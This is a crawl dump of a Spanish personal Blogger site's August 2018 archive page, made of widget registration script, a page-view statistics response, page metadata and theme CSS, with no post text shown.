_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'breaking-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-header', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'slider-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'feat-sec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'author-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.yolanda.info/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCJS7a_46ZZXWCA8PdS107yG--Ex67AQMZquOD5ncCmQysBnzIZrTQVApLkf1FsJ0cvjonCyED-U9NEea5TNyG6jIhxtw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar-right', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yolanda.info/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCJS7a_46ZZXWCA8PdS107yG--Ex67AQMZquOD5ncCmQysBnzIZrTQVApLkf1FsJ0cvjonCyED-U9NEea5TNyG6jIhxtw
body_size: 18
content:
{"total":1953448,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,40],[1,45],[2,29],[3,39],[4,61],[5,45],[6,29],[7,53],[8,43],[9,25],[10,27],[11,37],[12,39],[13,40],[14,23],[15,37],[16,45],[17,41],[18,45],[19,49],[20,43],[21,31],[22,59],[23,29],[24,30],[25,33],[26,96],[27,39],[28,44],[29,33]],"nextTickMs":1200000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yolanda.info/2018/08/
body_size: 48711
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='0e9c3b019cc9e31ffeb8497a4c9d332d' name='p:domain_verify'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Lato:400,400italic,700|Playfair+Display:400,700' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yolanda.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yolanda.info/2018/08/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YOLANDA COUCEIRO MORIN - Atom" href="https://www.yolanda.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YOLANDA COUCEIRO MORIN - RSS" href="https://www.yolanda.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YOLANDA COUCEIRO MORIN - Atom" href="https://www.blogger.com/feeds/2081934835109594198/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog de Yolanda Couceiro Morín' name='description'/>
<meta content='https://www.yolanda.info/2018/08/' property='og:url'/>
<meta content='YOLANDA COUCEIRO MORIN' property='og:title'/>
<meta content='Blog de Yolanda Couceiro Morín' property='og:description'/>
<title>
agosto 2018 - YOLANDA COUCEIRO MORIN
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Blog de Yolanda Couceiro Morín' name='og:description'/>
<meta content='YOLANDA COUCEIRO MORIN' property='og:site_name'/>
<meta content='https://www.yolanda.info/' name='twitter:domain'/>
<meta content='agosto 2018' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='agosto 2018' name='twitter:title'/>
<meta content='Blog de Yolanda Couceiro Morín' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
          if (blog[blog.length - 1] != "com") {
              var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
              window.location.replace(ncr + document.location.pathname);
          }
      }
    </script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Blogari
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Theme Color" type="color" default="#C9AF7E"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
/* Body */
body{color:#666;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#C9AF7E;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#333;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.ad-ab{display: none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT{opacity:.95!important}
.CSS_LIGHTBOX_BG_MASK{background-color:#333!important}
.CSS_LIGHTBOX_BTN_CLOSE{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI-pp-5j6AoTq-KuSyPF5rRgT3X8sTc_BN943Aqh3iTUbWB2PAZ3F7ascfXdH-Beswt-7Fy-e7Ty01FKzvFynkxZEo39MZLzzHK1csOCIQkG2tBov06xT2eZcnr19nKaDyYY8oioQiAlkA/s1600-r/close.png') no-repeat!important;top:10px!important;right:10px!important}
img.CSS_LIGHTBOX_SCALED_IMAGE_IMG,CSS_LIGHTBOX_SCALED_IMAGE_IMG{max-width:700px;max-height:450px;outline:0!important;border-radius:3px!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0, 0, 0, 0.50)!important}
.CSS_LIGHTBOX_INDEX_INFO{color:#C9AF7E!important;font-size:11px!important;text-transform:uppercase!important}
.CSS_LIGHTBOX_INDEX_INFO b{color:#DDD!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#333333}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#C9AF7E;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#C9AF7E;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1010px;margin:0 auto;padding:0}
#top-wrap{position:relative;z-index:5;width:100%;height:27px;background-color:#fff}
.top-wrap-head{position:relative;height:27px;background-color:#F7F7F7;overflow:hidden;border-right:1px solid #F0F0F0;border-bottom:1px solid #F0F0F0;border-left:1px solid #F0F0F0}
.breaking-sec .widget-content{display:none}
#breaking-sec h2.title{display:block;height:27px;padding:0 10px;font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px;float:left;color:#555;background-color:#fff;border-right:1px solid #F0F0F0;text-transform:uppercase}
#breaking-news .slides li{display:none;padding:0;margin-left:10px}
a.post-tag{float:left;font-size:10px;font-weight:700;background-color:#C9AF7E;color:#fff;padding:1px 3px 2px;border-radius:2px;margin:6px 6px 0 0}
#breaking-news h3{font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px}
a.breaking-post{color:#888}
.breaking-post:hover{color:#C9AF7E}
#breaking-nav{width:58px;height:28px;float:left}
#breaking-nav ul li{padding:0}
#breaking-nav a{position:static;width:28px;height:28px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg3hAexzP0fClDUmb3a1q-bUDCLoAIRpipIdilHM50ku8XNz6DYmPUf0qcosg6aFamBJ3ekcvtojTjHb4pCYBfma-dkDUzmhvrZ9bo5fZjwhFqifufK_o_wVvWly56651G7NUAoyvBF5XB/s1600-r/breaking-nav.png) no-repeat #fff;border-right:1px solid #F0F0F0}
#breaking-nav a:hover{background-color:#C9AF7E}
#breaking-nav
.flex-next{background-position:-168px 0}
#breaking-nav
.flex-next:hover{background-position:-112px 0}
#breaking-nav
.flex-prev:hover{background-position:-56px 0}
#header-social{position:absolute;right:0;top:0}
#header-social li{float:left;padding:0}
#header-social li a{display:block;width:28px;height:28px;border-left:1px solid #F0F0F0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlvORYA4QylFAbcbFW2z0KOy6E7nljdk23B-Zxsjg0jw7RSryMoTMiLYWSsJF0lcUYzk9F2qjpksHEk_xK7oO6pif7lcnAPVP_w4poWVVgCsZGsYxfGjXOVyWy97pNwzPVEbxthoIfbUR_/s1600-r/sico.png) no-repeat #fff;text-indent:-9999px;transition:background .3s}
#header-social
.Twitter a:hover{background-color:#40BFF4;background-position:0 -56px}
#header-social
.Facebook a{background-position:-29px 0}
#header-social
.Facebook a:hover{background-color:#5C82D0;background-position:-29px -56px}
#header-social
.GooglePlus a{background-position:-58px 0}
#header-social
.GooglePlus:hover a{background-color:#EA5D4B;background-position:-58px -56px}
#header-social
.Instagram a{background-position:-87px 0}
#header-social
.Instagram a:hover{background-color:#548BB5;background-position:-87px -56px}
#header-wrapper{height:104px}
#header h1{margin:0;font-size:20px}
#header .description{margin:0;padding:0;font-size:11px}
.the-logo{float:left;width:250px;height:90px;margin-top:30px;overflow:hidden}
.the-logo img{max-width:100%;height:auto}
.ads-top-468{width:728px;max-height:90px;float:right;margin-top:22px;padding:0}
.ads-top-468 .widget-content{border:0;margin:0;padding:0}
#main-nav{position:relative;width:100%;height:46px;font-size:12px}
#main-nav .row{height:46px;background-color:#333;position:relative;padding:0}
.is-sticky #main-nav{background-color:#333;width:100%!important;margin:0;z-index:999999;opacity:.95}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a{color:#C9AF7E!important}
#main-nav li{position:relative;float:left;line-height:46px;padding:0}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav a:hover,#main-nav
.current-menu-item > a{color:#C9AF7E}
#main-nav li::after{content:'';display:inline-block;width:0;height:10px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#C9AF7E}
.drop-sign{color:#C9AF7E}
.drop-sign i{font-size:8px;top:-1px;position:relative;padding-left:1px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:46px;z-index:100;background-color:#2F2F2F}
#main-nav ul li ul
.drop-sign{float:right;margin:0}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px dotted #3A3A3A}
#main-nav ul li
ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul a{min-width:208px;padding:0 16px;margin-top:0;font-size:12px;font-weight:400;line-height:38px;transition:all 0s ease;border:none}
#main-nav
ul li ul
.current-menu-item
a::after{content:'';display:none}
#main-nav
ul li ul
.current-menu-item a{color:#fff}
#main-nav
ul li ul
.current-menu-item a:hover{color:#C9AF7E}
#main-nav ul li ul ul{left:100%;top:0}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:46px;height:46px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhROcY6BSCYbtiWPSGiTLTMqeziHHdooCDgcYwUjelg2CCt8aB5a2sJU3jcR7xoLxUnvq_sl_I42GKCmVv8A4iHd4e7B2rGFGnBEphLOCdSunBLN1yFIByAFrZ2zxickW7Vj-sdDjbqveee/s1600-r/search.png) no-repeat;cursor:pointer;transition:opacity .3s}
#search-icon:hover{opacity:.6}
#search-icon::before{content:'';display:inline-block;width:0;height:10px;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#nav-search{position:absolute;right:0;top:53px;z-index:50;display:none;width:302px;height:74px;background-color:#2F2F2F;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.deco-line{position:absolute;left:0;top:-1px;display:block;width:100%;height:3px;background-color:#C9AF7E}
.arrow-up{position:absolute;top:-7px;right:17px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #C9AF7E}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:34px;padding-left:12px;padding-right:82px;border:1px solid #383838;background-color:#2B2B2B;font-family:'Lato',sans-serif;font-size:13px;color:#666}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#C9AF7E;font-family:'Lato',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:#383838}
#content-wrapper{background:#F7F7F7;width:100%;border-top:1px solid #F0F0F0;padding:21px 0 0;margin:0}
.slider-on #content-wrapper{padding:0!important}
.main-head{background-color:#fff;margin-top:-1px;overflow:hidden}
.slider-sec .widget-content,.slider-sec h2.title{display:none}
#featured-slider{position:relative;width:100%;height:480px;margin-top:0;margin-bottom:0;margin-left:0;overflow:hidden;background-color:#fff}
.group:before,.group:after{content:"";display:table}
#featured-slider .slides img{width:100%;height:auto;min-height:480px}
#featured-slider ul li{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#featured-slider .slides > li{position:relative;width:100%;display:none;padding:0;height:480px}
.slide-overlay{position:absolute;left:0;top:0;z-index:10;width:100%;height:480px;background-color:rgba(34,34,34,0.1);transition:background .5s}
.slide-overlay:hover{background-color:rgba(34,34,34,0)}
.flex-direction-nav a{position:absolute;top:203px;z-index:15;display:block;width:33px;height:33px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1Jy29Cb7RzHslwvC8EdleXLjD1JkvtKpxBU_jgEGOWBiJNFEKJK7pLTjv7Bh85Tiq3hFe6Dwtp-Ms3U1QiDAnEwtWPBv61dfRJBTR72iWPp79BNS26xVGGqhyx1bZBmRi3FEplSDhzIXf/s1600-r/slider-nav.png) no-repeat #C9AF7E;transition:background .3s}
.flex-direction-nav a:hover{background-color:#333}
#slider-nav
.flex-prev{left:20px}
#slider-nav
.flex-next{right:20px;background-position:-66px 0}
.flex-control-paging{position:absolute;right:20px;bottom:76px;z-index:15;text-indent:-9999px}
.flex-control-paging li{float:left;margin-left:4px}
.flex-control-paging a{display:block;width:6px;height:6px;text-indent:-9999px;border:1px solid #C9AF7E}
.flex-control-paging
.flex-active{background-color:#C9AF7E}
.flex-control-nav li{list-style:outside none none}
.flex-active-slide .slide-cap h3,.flex-active-slide .slide-cap .slide-meta{animation-name:slideInLeft;animation-duration:1.4s;animation-fill-mode:both}
.flex-active-slide .slide-cap .slide-meta{animation-delay:1s}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.slide-cap-bg{position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfLnMEzr9Q7l6w9JpiymzoCCd18TVq4MteWEtHoryi-kzc78n39CLCbYdU9K7HXr7GrrZ_h_JQd6JKRfDC5py7BKTvogtGwbyGDuKigwOx99G3FbERwUOli5VMD0Va_5BmetS4QUNA_DPD/s1600-r/slide-cap-bg.png) repeat-x}
.slide-cap{position:absolute;left:0;bottom:50px;z-index:20}
.slide-cap a{color:#fff}
.slide-cap a:hover{color:rgba(255,255,255,.80)}
.slide-cap h3{font-size:28px;line-height:38px}
.slide-cap h3 a{display:inline-block;padding:6px 20px 8px;background-color:#333}
.slide-cap .slide-meta{color:#fff;float:left;padding:11px 20px;background-color:#C9AF7E;overflow:hidden;font-size:11px;text-transform:uppercase}
.slide-cap .slide-meta li{float:left}
.slide-cap .slide-meta a{color:#fff}
.slide-cap .meta-divider{color:#fff;opacity:.45;margin:0 8px}
.blog-head{padding:20px;float:left;box-sizing:border-box;width:100%;position:relative}
.index #main-wrapper,.archive #main-wrapper{width:640px;float:left;border:0}
.feat-layout .widget-content,.feat-layout h2{display:none}
.feat .feat-title{position:relative;margin-bottom:25px;clear:both;line-height:31px;text-transform:uppercase}
.feat .feat-title h2{position:relative;z-index:2;height:31px;font-size:20px;line-height:28px;padding-right:10px;background-color:#fff;display:inline-block;margin:0}
.feat .feat-title h2 a{color:#333}
.feat .feat-title .title-line{position:absolute;left:0;top:14px;z-index:1;display:block;width:100%;height:2px;background-color:#EFEFEF}
.feat .feat-title .desc-title{display:block;height:23px;clear:both;color:#ccc;font-family:'Playfair Display',serif;font-weight:400;font-size:16px;line-height:23px}
.feat .feat-head{width:640px;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #EFEFEF}
.feat .feat-head .feat-thumb{position:relative;width:100%;height:360px}
.feat .feat-img{width:100%;height:360px;display:block}
.feat .feat-head{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat .feat-content{position:relative;background:#fff;z-index:20;width:560px;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto}
.feat .feat-content .feat-headline{margin-bottom:10px}
.feat .feat-content .feat-headline a{font-size:24px;color:#333;line-height:32px}
.feat .feat-content .feat-headline a:hover{color:#C9AF7E}
.meta-feat{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.meta-feat span{margin:0 8px;color:#C9AF7E}
.feat .recent-des{margin-top:5px;color:#666;clear:both;margin-bottom:15px;font-size:14px;line-height:22px;font-weight:400}
a.feat-readmore{display:inline-block;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.feat-readmore:hover{border-color:#C9AF7E}
.share-icon-feat,.share-icon-post{position:relative;z-index:2;display:inline-block;width:30px;height:30px;margin-left:1px;float:left;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHJyKJusvSuV1n-rggZQeBfy7YJJorWnipq-SGOupYxvi5kxwhknmH7-kMEgO3NZpBSxYoG9Zeg931g_PK-9pW_F40oi5-e8QZfvs3_q4xfiN8Ad2zyo6oIvSseWWdDWp6ZerSydoyDOzS/s1600-r/share.png) no-repeat #fff;cursor:pointer;transition:border .3s}
.share-icon-feat:hover,.share-icon-post:hover{border-color:#C9AF7E}
.share-feat a.share-show,.share-post a.share-show{display:block;animation-name:slideInLeft;animation-duration:1s;animation-fill-mode:both}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.share-feat,.share-post{position:relative;z-index:1;height:32px;float:left}
.share-feat a,.share-post a{display:none;float:left;margin-left:1px;width:30px;height:30px;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSY3BwaX4_w1srXtxb97nJiYwHhHinRoTtxkcWGTmtccReCkIgSwjCTEfkxOpq7o9hXDGDCp600BKNUWEOU8BX-1p6QoVZbz2y7ZmuD37mUPesOjVfl9XyBVB7-oxasvwZzrfNR9HsTH-i/s1600-r/share-buttons.png) no-repeat #fff;transition:border .3s}
.share-feat a:hover,.share-post a:hover{border-color:#C9AF7E}
.share-feat .facebook,.share-post .facebook{background-position:-33px 0}
.share-feat .google,.share-post .google{background-position:-66px 0}
.share-feat .pinterest,.share-post .pinterest{background-position:-99px 0}
.feat1{padding-bottom:20px}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:18px;line-height:26px;float:left;color:#333;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#C9AF7E}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:200px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:200px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:200px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:5;width:100%;height:100%;background-color:rgba(34,34,34,0.05);transition:background .3s}
.thumb-overlay:hover{background-color:rgba(34,34,34,0)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
#meta-post a{color:#bbb}
.meta-divider{margin:0 8px;color:#C9AF7E}
.resumo{margin-top:5px;color:#666;font-size:14px;line-height:22px}
.resumo span{display:block;margin-bottom:8px}
a.post-readmore{display:inline-block;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.post-readmore:hover{border-color:#C9AF7E}
.item #main-wrapper,.static_page #main-wrapper{width:616px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#333;display:inline-block;font-size:28px;line-height:38px;margin-bottom:10px;position:relative}
.post-meta{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-meta a:hover{color:#C9AF7E}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:14px;font-family:"Lato",sans-serif;font-size:14px;line-height:22px;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{display:inline-block;width:100%;color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.label-head a{color:#bbb;text-transform:uppercase}
.label-head a:hover{color:#C9AF7E}
.label-head span{margin-right:8px;color:#666;text-transform:uppercase}
.label-head .tag-divider{color:#C9AF7E;margin:0 8px}
#share-box{position:relative;overflow:hidden;margin-bottom:30px;padding-bottom:20px;border-bottom:1px solid #EFEFEF;font-size:12px;line-height:20px}
#share-box li{display:inline-block;height:20px;float:left;margin-right:25px}
#share-box li:first-child{margin-right:20px}
#share-box span{display:inline-block;width:20px;height:20px;float:left;margin-right:5px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlnw3zFMq1_xRPB7x3B9MHSxKNB5XwvpUaE2gRL1DyndyQ9K_3WJ0PDGBgO3MP-v4_hmjoxRB_SMFy376vAA2YBHE19aTRoIagG9Ci_9Zm9UTV0H_sCgR4K3oxRI3mRgIL364gZgKTRG-Y/s1600-r/share-follow.png) no-repeat #444;transition:background .3s}
#share-box a{color:#666}
#share-box a:hover{color:#C9AF7E}
#share-box a:hover span{background-color:#C9AF7E}
#share-box a i{font-style:normal}
#share-box .facebook span{background-position:-50px 0}
#share-box .google span{background-position:-100px 0}
#share-box .pinterest span{background-position:-150px 0}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.img-box{display:inline-block;width:70px;height:70px;float:left;margin-right:10px;border-radius:70px;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:16px;line-height:24px}
.author-meta h3 a{color:#333}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
